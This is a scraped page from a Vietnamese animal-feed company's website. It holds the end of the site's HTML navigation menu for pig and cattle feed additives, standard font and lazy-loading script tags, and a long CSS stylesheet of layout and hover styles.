        <li><a  href="/thuc-an-bo-sung-cho-heo/">-- Thức ăn bổ sung cho heo</a>
            <ul>
                <li><a href="/san-pham-gia-tang-nang-suat-cho-heo/">Sản phẩm gia tăng năng suất cho heo</a>
                </li>
                <li><a href="/san-pham-thay-the-khang-sinh-cho-heo/">Sản phẩm thay thế kháng sinh cho heo</a>
                </li>
                <li><a href="/san-pham-khoang-huu-co-len-men-peptide/">Sản phẩm khoáng hữu cơ lên men PEPTIDE </a>
                </li>
                <li><a href="/san-pham-thay-the-dam-huyet-tuong-cho-heo/">Sản phẩm thay thế đạm huyết tương cho heo</a>
                </li>
            </ul>
        <li><a  href="/phu-gia-thuc-an-cho-bo/">-- Thức ăn bổ sung cho bò</a>
            <ul>
                <li><a href="/san-pham-hap-thu-doc-to-cho-bo/">Sản phẩm hấp thụ độc tố cho bò</a>
                </li>
                <li><a href="/san-pham-khoang-huu-co-len-men-peptide-cho-bo/">Sản phẩm khoáng hữu cơ lên men PEPTIDE cho bò</a>
                </li>
                <li><a href="/san-pham-thay-the-dam-huyet-tuong-cho-bo/">Sản phẩm thay thế đạm huyết tương cho bò</a>
                </li>
            </ul>
        </li>
        <li><a href="/tin-tuc-1/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tin tức</a>
        <li><a  href="/tin-thi-truong-va-san-pham/">-- Tin thị trường và sản phẩm</a>
        <li><a  href="/tin-cong-ty/">-- Tin công ty</a>
        <li><a  href="/bao-chi-viet-ve-chung-toi/">-- Báo chí viết về chúng tôi</a>
        <li><a  href="/ban-tin-noi-bo/">-- Bản tin nội bộ</a>
        </li>
        <li><a href="/tuyen-dung/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Tuyển dụng</a>
        </li>
        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>
        </li>
    </ul>
</nav>

<script type="text/javascript">
  WebFontConfig = {
    google: { families: ['Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap']}
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>
<script src="/client/lazyloadscript/lazy-scripts.js"></script>
<script src="https://cdn.jsdelivr.net/npm/requirejs@2.3.6/require.js"></script>
<script>
	new LazyScripts();
    require(["/client/lazyload/dist/lazyload.amd.min.js"], function (LazyLoad) {
	window.ll = new LazyLoad();
  });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tvonevietnam.vn/css/style.css?t=1765347245
body_size: 71497
content:



html, body {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	padding: 0px;
	font-weight:300;
	margin: 0px;
	color: #000;
    line-height:24px;
	background-color:#fff;
	font-weight:400;
	
}
a{
   text-decoration:none;	
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	color:#3a3a3c;
}
a:hover{
	text-decoration:none;
	color:#282b4d
}
.text-white
{
	color:#fff;
}

/* Bounce In */
.hvr-bounce-in {
vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.hvr-wobble-horizontal {

  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-bob {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-grow {
  display:block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}


/* Float */
.hvr-float {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}


/* Forward */
.hvr-forward {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}


.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.item-hvr img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:1;
}
.img-hvr
{
	background-color:#fff;
	overflow:hidden;
}
.img-hvr img
{
	display:block;
	width:100%;
}
.text-center
{
	text-align:center;
}
.mr-auto
{
	margin:auto;
}



.col-xs-15 {
    width: 20%;
    flex: 0 0 auto;
}
@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        flex: 0 0 auto;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        flex: 0 0 auto;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        flex: 0 0 auto;
    }
}


.page-one
{
	padding-top:50px;
	padding-bottom:50px;
}
.page-one1
{
	padding-top:50px;
	background-color:#f8f8f8
}

.line-home
{
	padding-top:50px;
	padding-bottom:50px;
	background-size:cover;
	background-position:center center;
	
}
.line
{
	width:40px;
	height:3px;
	background-color:#fcb817;
	-webkit-border-radius: 100px;
border-radius: 100px;
}
.line-w
{
	width:40px;
	height:3px;
	background-color:#fff;
	-webkit-border-radius: 100px;
   border-radius: 100px;
}

.line-y
{
	width:45px;
	height:2px;
	background-color:#a1a1a1
}

.wc
{
	padding-top:60px;
	background-position:right bottom;
	background-repeat:no-repeat;
	position:relative;
}

.wc .title-wc
{
	font-size:30px;
	text-transform:uppercase;
	font-weight:600;
}
.wc .title-wc strong
{
	font-weight:800;
}
.wc .title-wc a
{
	color:#fcb817;
}
.wc .title-wc a:hover
{
	color:#a57b1b;
}
.btn-wc
{
	background-color:#1b499f;
	display:inline-block;
	padding:15px 30px;
	color:#fff;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin-top:25px;
	font-size:18px;
	font-weight:600;
}
.btn-wc:hover
{
	color:#fff;
	background-color:#fcb817
}
.btn-play-home {
    display:inline-block;
    width: 94px;
    height: 94px;
    left: 50%;
    top: 50%;
    z-index: 99;
    background-image: url(../images/icon-play-home.png);
}
#viewvideohome
{
	min-height:350px;
}
.inner-wc
{
	padding-top:20px;
}
.content-wc
{
	margin-top:20px;
	line-height:22px;
}
.content-wc a
{
	color:#d7d7d7;
	font-weight:700;
}
.content-wc a:hover
{
	color:#fff;
	text-decoration:underline;
}


.link-viewmore
{
	display:inline-block;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#6a3d5a+0,91665f+50,c19867+100 */
	color:#fcb817;
	border:solid 1px #fcb817;
	font-weight:600;
	padding:10px 40px;
	-webkit-border-radius: 100px;
	   border-radius: 100px;
	   margin-top:15px;
	   font-weight:700;
	   font-size:16px;
}
.link-viewmore:hover
{
	background-color:#fcb817;
	color:#fff;
}

.close-modal {
	
    color: #fff;
    position: absolute;
    top: -25px;
    right: -25px;
    z-index: 999;
	background-image:url(../images/cl.png);
	width:49px;
	height:49px;
	display:block;
}
.title-home
{
	font-size:24px;
	color:#fcb817;
	margin:0;
	padding:0;
	font-weight:500;
	margin-bottom:10px;
	text-transform:uppercase;
}
.title-home a
{
	color:#fcb817;
}
.title-home strong
{
	font-weight:800;
}
.title-home a:hover
{
	color:#b98e2a;
}



.title-home1
{
	font-size:32px;
	color:#b08239;
	margin:0;
	padding:0;
	font-weight:700;
	margin-bottom:10px;
	text-transform:uppercase;
}
.title-home1 a
{
	color:#1b499f;
	display:inline-block;
	background-repeat:no-repeat;
	background-position:top left;
	padding-left:115px;
	line-height:120px;
}

.title-home1 a:hover
{
	color:#fcb817;
}

.title-home2
{
	font-size:24px;
	color:#1b499f;
	margin:0;
	padding:0;
	font-weight:700;
	margin-bottom:10px;
	text-transform:uppercase;
}
.title-home2 a
{
	color:#1b499f;
	display:inline-block;
	background-repeat:no-repeat;
	background-position:top left;
}

.title-home2 a:hover
{
	color:#fcb817;
}



.intro-cat-home
{
	margin-top:10px;
	margin-bottom:15px;
}
/*Sản phâm*/

.line-pro-home
{

	position:relative;
	padding-top:50px;
    padding-bottom:100px;
}


.intro-cat-home1
{
	padding-bottom:20px;
}
.tab-home
{
	margin:0;
	padding:0;
	text-align:center;
	margin-top:0px;
}

.tab-home li
{
	display:inline-block;
	margin-bottom:5px;
}
.tab-home li a
{
	display:inline-block;
	padding:12px 20px;
	font-weight:700;
	color:#fff;
	border:none;
	border:solid 1px #333;
}
.tab-home li a:hover
{
	background-color:transparent;
	border:solid 1px #fff;
	color:#fff;
}
.swiper-prohome
{
	padding-left:10px;
	padding-right:10px;
	padding-top:20px;
}
.pro-list
{
}
.item-pro
{
	position:relative;
	margin-bottom:20px;
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
	background-color:transparent;
	overflow:hidden;
	transition: all .5s ease-out;
	text-align:center;
	-webkit-border-radius: 20px;
    border-radius: 20px;
}
.item-pro:hover
{
	background-color:#f1f2f2;
}
.item-pro1
{
	padding-bottom:0;
}
.inner-item-pro
{

	padding-bottom:0;
	padding:30px;
}

.item-pro img
{
	width:70%;
	margin:auto;
}
.pro-item-name
{
	font-weight:500;
	color:#414042;
	font-size:16px;
	margin:0;
    padding:0;
	margin-bottom:8px;
	margin-top:10px;
}
.pro-item-name a
{
	color:#3f3f3f;
	font-weight:700;
	text-transform:uppercase;
}
.pro-item-name a:hover
{
	color:#fdb31d;
}
.content-item-pro
{
	padding:10px 0px;
	padding-bottom:0;
}
.intro-item-pro
{
	margin-top:10px;
	font-size:14px;
}

.code-item
{
	font-size:13px;
	color:#424242;
}
.price-item
{
	margin-top:10px;
	border-top:solid 1px #f2f2f2;
	padding-top:10px;
}
.price-item strong
{
	display:block;
	font-size:22px;
	font-weight:600;
	color:#c23430;
	padding-right:5px;
}
.price-item strong span
{
	
}
.price-item del
{
	display:block;
	font-size:13px;
	color:#6d6e71;
	padding-left:5px;
}
.btn-detail-pro
{
	width:100%;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#683b59+0,926760+50,c19867+100 */
background: #683b59; /* Old browsers */
background: -moz-linear-gradient(left,  #683b59 0%, #926760 50%, #c19867 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left,  #683b59 0%,#926760 50%,#c19867 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  #683b59 0%,#926760 50%,#c19867 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#683b59', endColorstr='#c19867',GradientType=1 ); /* IE6-9 */

	padding:10px 0;
	font-weight:600;
	color:#fff;
	text-align:center;
	bottom:0px;
	left:0;
	font-weight:500;
	display:block;
	width:60%;
	margin:auto;
	-webkit-border-radius: 10px 10px 0 0;
	border-radius: 10px 10px 0 0;
	margin-top:15px;
	font-size:14px;
	transform: translate(0,60px);
transition: all .5s ease-out;

}
.btn-detail-pro span
{
	display:inline-block;
	padding-left:25px;
	background-position:left center;
	background-repeat:no-repeat;
	
}
.btn-detail-pro a
{
	color:#fff;
	font-weight:600;
	font-size:16px;
}
.item-pro:hover
{
	
}


.item-pro:hover .btn-detail-pro
{
	transform: translate(0,0px);
}

.view-all-product-home
{
	border-top: none;
	text-align:center;
}
.view-all-product-home a
{
	background-color:#515151;
	display:inline-block;
	padding:15px 20px;
	color:#fff;
	font-size:18px;
	font-weight:700;
}
.view-all-product-home a:hover
{
	background-color:#ef570c
}

.tabpro-home
{
	margin:0;
	padding:0;
	float:right;
}
.tabpro-home li
{
	display:block;
	display:inline-block;
}
.tabpro-home li a
{
	background-color:#ebebeb;
	padding:10px;
	-webkit-border-radius: 4px;
border-radius: 4px;
display:block;
color:#414042;
font-size:16px;
font-weight:600;
}

.item-pro-home
{
	background-color:#ebebeb;
	padding:10px;
	overflow:hidden;
	margin-bottom:20px;
}
.item-pro-home .img-hvr
{

}

/*trust*/
.line-trust-home
{
	padding-top:0;
	padding-bottom:0;
	background-size:auto;
	background-repeat:repeat
}
.line-trust-home
{
	position:relative;
	z-index:999;
	background-color:#fcb817;
	margin-top:-90px;
}
.hd-trust
{
	background-image:url(../images/bg_trust.png);
	padding-top:40px;
}
.hd-trust h2
{
	color:#fff;
	font-weight:800;
	text-transform:uppercase;
	border-left:solid 4px #fcb817;
	padding:0;
	padding-left:15px;
	margin:0;
	margin-top:40px;
	
}
.item-trust
{
	color:#424242;
	font-weight:700;
	padding:30px 0px;
	overflow:hidden;
	text-align:center;
	-webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.item-trust:hover
{
	background-color:#3a3a3c
}
.img-trust img
{
	-webkit-filter:brightness(0) invert(1);
	filter:brightness(0) invert(1);
}
.item-trust:hover img
{
	-webkit-filter:none;
	filter:none;
}
.trust-name
{
	margin-top:20px;
	font-size:18px;
	font-family:GothamB;
	color:#fff;
}
.title-trust
{
	margin-top:15px;
	margin-bottom:5px;
	font-size:16px;
	color:#fff;
	font-weight:500;
}
.intro-trust
{
	font-weight:300;
	color:#424242;
}


.bg-50-trust-tran
{
	background-image:url(../images/tran10.png)
}
.left-trust
{
	width:100%;
	height:100%;
	display:table;
	text-align:center;
}
.trust-title-home
{
	width:100%;
	height:100%;
	display:table-cell;
	vertical-align:middle;
	font-size:46px;
	color:#fff;
	font-weight:700;
}
.trust-title-home strong
{
	font-size:90px;
	display:block;
	color:#dabb5a;
	font-weight:700;
}

/*media*/
.line-video-home
{
	background-color:#f5f5f5
}
.item-media
{
	margin-bottom:30px;
}
.item-media .name-item-media
{
	margin:0;
	padding:0;
	font-size:16px;
	font-weight:600;
	margin-top:15px;
	text-transform:uppercase;
}
.item-media .name-item-media a
{
	color:#3d3d3d;
}
.item-media .name-item-media a:hover
{
	color:#fcb817;
}

/*News*/
.line-news-home
{
	background-color:#fff;
}
.item-news
{
	margin-bottom:15px;
	padding-bottom:15px;
}
.logo-news
{
	margin-bottom:10px;
}
.logo-news img
{
	height:20px;

}
.news-page
{
	padding-top:30px;
}

.item-news .img-news
{
	-webkit-border-radius: 5px;
border-radius: 5px;
overflow:hidden;
}
.item-news .img-news img
{
	display:block;
	width:100%;
}
.item-news .name-item-news
{
	margin:0;
	padding:0;
	font-weight:500;
	font-size:18px;
	margin-bottom:8px;
	margin-top:10px;
	font-weight:700;

}
.item-news .name-item-news a
{
	color:#474747;
	
}
.name-item-top-news
{
	
}
.intro-item-news
{
	font-size:15px;
}
.item-news .name-item-news a:hover
{
	color:#fcb817;
}
.intro-item-news
{
	margin-top:10px;
}
.content-item-news
{
	padding:15px 0;
	padding-bottom:0;
}
.date-news
{
	background-color:#fff;
	padding:0px 0px;
	padding-top:10px;
}
.date-news .fa
{
	color:#00aeef
}
.box-reg
{
	background-image:url(../images/bg_duan.jpg);
	padding-top:40px;
	padding-bottom:40px;
}
.hd-form-order
{
	font-size:20px;
	font-weight:700;
	text-transform:uppercase;
	padding:12px 15px;
	background-image: url(../images/bg_hd.png);
	color:#fff;
}
.modal-header
{
	text-transform:uppercase;
	color:#fff;
	background-color:#485b95;
	font-size:16px;
	padding:10px 15px;
}
.form-order
{
	background-color:#1b499f;
	padding:20px;
	padding-top:0

}
.frm-reg
{
	width:100%;
	margin:auto;
	position: relative;
	background-color:#fff;
	padding:0px;
}
.frm-reg label
{
	font-weight:500;
	margin-bottom:5px;
}

.frm-reg .input-group-text
{
	width:35px;
	text-align:center;
}
.frm-reg .form-control
{
	background-color:transparent;
	color:#424242;
}



 .tab-title-short-view
{
	border-bottom:solid 2px #c8dccf;
	margin-top:20px;
}
.tab-title-short-view span{
	display:inline-block;
	padding:10px 15px;
	background-color:#c8dccf;
	color:#424242;
	font-size:16px;
	text-transform:uppercase;
	font-weight:700;
}

.btn-slide-home
{
	background-image:url(../images/np.png);
	width:58px;
	height:58px;
	position:absolute;
	top:55%;
	z-index:99;
	background-repeat:no-repeat;
}
.btn-next-slide-home
{
	left:-75px;
	background-position:0 0;
}
.btn-prev-slide-home
{
	right:-75px;
	background-position:-58px 0;
}
.ui-widget.ui-widget-content
{
	z-index:99999
}
.ui-widget.ui-widget-content li
{
	font-size:14px;
	font-weight:700;
	
	
}
.ui-widget.ui-widget-content li:hover 
{
	border:none;
	
	font-weight:700;
}
.ui-widget.ui-widget-content li:hover div
{
	font-weight:700;
	
	border-bottom:solid 1px #d7d7d7;
}
.ui-menu .ui-menu-item-wrapper
{
	padding:10px !important;
}
.ui-menu .ui-menu-item-wrapper:hover
{
	border:solid 1px #d7d7d7;
}
.ui-widget.ui-widget-content li:nth-child(2n) .ui-menu-item-wrapper
{
	background-color:#f5f5f5;
}
.swiper-container-cat
{
	padding-top:20px;
}
.item-cathome
{
	color:#414042;
	position:relative;
	margin-bottom:4px;
}
.img-cat
{
	position:relative;
	width:137px;
	height:137px;
	overflow:hidden;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin:auto;
margin-bottom:20px;
text-align:center;
border:solid 2px #fff;
display:table;
}
.img-cat > div
{
	display:table-cell;
	vertical-align:middle;
}
.img-cat img
{


}

.content-cathome
{
	text-align:center;
}

.name-item-cat
{
	
	font-size:22px;
	font-weight:500;
	text-transform:uppercase;
	margin-top:15px;
	margin-bottom:15px;
}
.name-item-cat a
{
	color:#fff;
}
.name-item-cat a:hover 
{
	color:#fcb817
}
.item-cathome:hover .name-item-cat a
{

}
.intro-item-cat
{
	color:#fff;
	line-height:22px;
	margin-bottom:10px;
}
.item-cathome:hover .img-cat
{
	border-color:#fcb817;
	background-color:#fcb817;
	
}
.item-cathome:hover .img-cat img
{
    -webkit-filter:brightness(0) invert(1);
	filter:brightness(0) invert(1);
	
}

.icon-cat
{
	background-color:#fff;
	width:156px;
	height:156px;
	position:absolute;
	left:50%;
	margin-left:-78px;
	top:-78px;
	-webkit-border-radius: 100px;
    border-radius: 100px;

display:table;
-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,0.1);
box-shadow: 0 0 4px 2px rgba(0,0,0,0.1);
}
.icon-cat img
{
	border:solid 5px rgba(255,255,255,0.2);
}
.icon-cat .inner-icon-cat
{
	display:table-cell;
	width:100%;
	height:100%;
	vertical-align:middle;
	text-align:center;
}
.btn-view-cat
{
	background-color:#00aeef;
	color:#fff;
	font-weight:700;
	padding:10px 25px;
	-webkit-border-radius: 100px;
border-radius: 100px;
margin-top:20px;
display:inline-block;
}
.line-partnerhome
{
	background-color:#f2f2f2;
	background-repeat:no-repeat;
	background-position:right center;
}
.swiper-container-part
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}
.item-partner
{
	overflow:hidden;
	-webkit-border-radius: 5px;
    border-radius: 5px;
	background-color:#fff;
	overflow:hidden;
	text-align:center;
	text-align:center;
	margin-left:3px;
	margin-right:3px;
	margin-bottom:6px !important;
	padding:0px;
	-webkit-box-shadow: 0px 0px 5px 0px #A7A7A7; 
box-shadow: 0px 0px 5px 0px #A7A7A7;
margin-bottom:20px;


}
.item-partner img
{
	display:inline-block;
	max-width:100%;
}
.name-item-partner
{
	font-weight:600;
	color:#3b3b3b;
	text-transform:uppercase;
	padding:15px 0;
	font-size:14px;
	line-height:20px;
}
.name-item-partner a
{
	color:#3b3b3b;
}
.name-item-partner a:hover
{
	color:#fcb817;
}
.hd-tbl-download
{
	background-color:#014b9f;
	color:#fff;
	text-align:center;
	-webkit-border-radius: 6px 6px 0 0;
    border-radius: 6px 6px 0 0;
}
.hd-col-name
{
	background-color:#00aeef !important;
	text-align:left !important	
}
.btn-dl
{
	color:#a7a7a7
}
.btn-dl:hover
{
	color:#014b9f
}
.cauchuyenthanhcong
{
	background-color:#f1f2f2;
	padding-top:40px;
	padding-bottom:40px;
}
.product-orther
{
	padding-bottom:40px;
	background-repeat:repeat-x;
	background-position:center top;
}
.item-book
{
	padding:10px;
}
.item-book:hover
{
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,0.1);
box-shadow: 0 0 4px 2px rgba(0,0,0,0.1);
}
.name-item-book
{
	font-size:16px;
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
}
.name-item-book a
{
	color:#424242;
}
.name-item-book a:hover
{
	color:#014b9f;
}
.info-item-book
{
	font-size:14px;
	color:#414042;
	margin-bottom:4px;
}
.ul-info-book
{
	padding:0;
	margin:0;
}
.ul-info-book li
{
	display:block;
	font-size:14px;
	font-weight:700;
	color:#414042;
	margin-bottom:10px;
}
.ul-info-book li i.fa
{
	color:#a1a1a1;
	font-size:12px;
}
.btn-downlad-book
{
	display:inline-block;
	padding:12px 25px;
	background-color:#00aeef;
	color:#fff;
	font-weight:700;
	-webkit-border-radius: 100px;
border-radius: 100px;
}

.table-news thead th
{
	font-weight:700;
	color:#014b9f;
	font-size:16px;
	border-bottom:solid 2px #014b9f
}

.frm-left
{
	background-color:#ebebeb;
	padding:10px 20px;
}

.line-art-home
{
	padding-top:40px;
	padding-bottom:40px;
}
.swiper-pagination1
{
	text-align:center;
	position:static;
	width:100%;
	margin-top:15px;
}

.swiper-pagination1 .swiper-pagination-bullet
{
	width:12px;
	height:12px;
	margin-left:3px;
	margin-right:3px;
}
.swiper-pagination1 .swiper-pagination-bullet-active
{
	width:16px;
	height:16px;
	background-color:#c23430
}
.button-sl-giaithuong
{
	background-color:#ebebeb;
	width:28px;
	height:28px;
	-webkit-border-radius: 100px;
border-radius: 100px;
text-align:center;
line-height:26px;
display:block;
position:absolute;
top:0;
font-size:16px;
}
.button-sl-giaithuong-next
{
	right:34px;
}
.button-sl-giaithuong-prev
{
	right:0;
}
.mo
{
	background-image:url(../images/bg-x.png);
	background-repeat:no-repeat;
	background-position:center top;
	background-size:cover;
	margin-top:30px;
	padding-top:50px;
	padding-bottom:0;
}
.mo-l
{
	background-image:url(../images/mo_l.png);
	background-repeat:no-repeat;
	background-position:bottom left;
}
.mo-r
{
	background-image:url(../images/mo_r.png);
	background-repeat:no-repeat;
	background-position:bottom right;
	padding-bottom:70px;
	
}
.list-daily
{
	background-color:#fff;
}
.hd-tbl{
	background-color:#fcb817 !important;
	color:#fff;
	font-weight:600;
	font-size:16px;
	padding-top:12px !important;
	padding-bottom:12px !important;
}
.hd-tbl1{
	background-color:#c23430;
	color:#fff;
	font-weight:600;
	text-transform:uppercase;
	font-size:16px;
}
.container-small
{
	width:70%;
	margin:auto;
}
.menu-right ul.sub-menu{
	right:0;
	left:unset !important;
}
.menu-right ul.sub-menu::after {
	right:20%;
	left:unset !important;
}
.content-item-giaiphap
{
	padding-left:15px;
	padding-right:15px;
	padding-bottom:20px;
}
.item-news-more-home
{
	overflow:hidden;
}
.item-news-more-home img
{
	width:100%;
	float:none;
	margin-bottom:10px;
	-webkit-border-radius: 6px;
border-radius: 6px;
}
.item-news-more-home .content-item-news
{
	padding-top:0;
}
.name-item-top-news
{
	font-size:20px !important;
}
.swiper-pagination-product
{
	text-align:center;
	position:static;
	width:100%;
	margin-bottom:40px !important;
}
.swiper-pagination-product .swiper-pagination-bullet
{
	width:12px;
	height:12px;
	margin-left:3px;
	margin-right:3px;
	background-color:#484848;
	opacity:1;
}
.swiper-pagination-product .swiper-pagination-bullet.swiper-pagination-bullet-active
{
	background-color:#fcb817;
}
.content-inner-cat
{
	margin-top:30px;
}
.item-cat-page
{

}
.item-cat-page h2
{
	font-size:18px;
	font-weight:800;
	margin:0;
	padding:0;
	border-bottom:solid 2px #7bba38
}
.item-cat-page h2 a
{
	background-color:#fcb817;
	color:#fff;
	display:inline-block;
	padding:12px 30px;
}
.item-cat-page h2 a:hover
{
	background-color:#7bba38
}
.intro-cat-page
{
	margin-top:20px;
	margin-bottom:20px;
}
.cat-name-page
{
	font-size:20px;
	font-weight:600;
	text-transform:uppercase;
}
.cat-name-page a
{
	color:#1d317a
}
.cat-name-page a:hover
{
	color:#fcb817
}
.link-cat
{
	display:inline-block;
	background-color:#1d317a;
	color:#fff;
	font-weight:600;
	padding:12px 30px;
	font-size:16px;
}
.link-cat:hover
{
	background-color:#fcb817
}
.link-cat1
{
	display:inline-block;
	background-color:#fcb817;
	color:#fff;
	font-weight:600;
	padding:12px 30px;
	font-size:16px;
}
.link-cat1:hover
{
	background-color:#1d317a
}
.slogan
{
	color:#fff;
	padding-top:10px;
}
.slogan > div
{
	font-weight:700;
	line-height:12px;
}
.slogan > span
{
	font-size:10px;
	text-transform:uppercase;
	display:block;
	padding-left:40px;
}

.item-khoahoc-home
{
	margin-bottom:30px;
}
.item-khoahoc-home img
{
	display:block;
	width:100%;
}
.item-khoahoc-home .img-khoahoc
{
	position:relative;
	overflow:hidden;
	-webkit-border-radius: 6px;
    border-radius: 6px;
}
.item-khoahoc-home .img-khoahoc img
{
	display:block;
	width:100%;
}
.content-khoahoc
{
	position:absolute;
	height:100%;
	width:100%;
	bottom:0;
	left:0;
	background-image:url(../images/bg_item_pro.png);
	background-repeat:repeat-x;
	background-position:bottom;
	display:table;
}
.inner-content-khoahoc
{
	padding:15px;
	display:table-cell;
	vertical-align:bottom;
	height:100%;
	width:100%;
}
.content-khoahoc .name-item-khoahoc
{
	font-size:30px;
	font-weight:600;
	text-transform:uppercase;
	font-family: 'Philosopher', sans-serif;
}
.content-khoahoc .name-item-khoahoc a
{
	color:#fff;
}
.content-khoahoc .name-item-khoahoc a:hover
{
	color:#ffba00
}
.lbl-khoahoc
{
	color:#fff;
	font-weight:600;
	font-size:24px;
	font-family: 'Philosopher', sans-serif;
	margin-bottom:5px;
}
.loc-khoahoc
{
	border-top:solid 1px #ffba00;
	color:#fff;
	font-size:14px;
	font-weight:500;
	padding-top:8px;
	position:relative;
	width:90%;
}
.loc-khoahoc:before
{
	
}
.loc-khoahoc-1:before
{
	position:absolute;
	display:block;
	content:"";
	background-image:url(../images/start.png);
	width:33px;
	background-repeat:no-repeat;
	height:33px;
	right:-23px;
	top:-22px;
	z-index:99;
}
.item-video-home
{
	position:relative;
}
.item-video-home-sub
{
	margin-bottom:15px;
}
.img-video
{
	width:45%;
	float:left;
	margin-right:20px;
}
.img-video img
{
	width:100%;
	display:block;
}
.content-video-home
{
	position:absolute;
	height:600px;
	width:100%;
	z-index:9;
	left:0;
	top:0;
	text-align:center;
}
.name-item-video
{
	font-weight:700;
	font-size:22px;
	text-transform:uppercase;
	padding:10px 15px;
	color:#ffff;
	text-align:center;
}
.name-item-video:hover
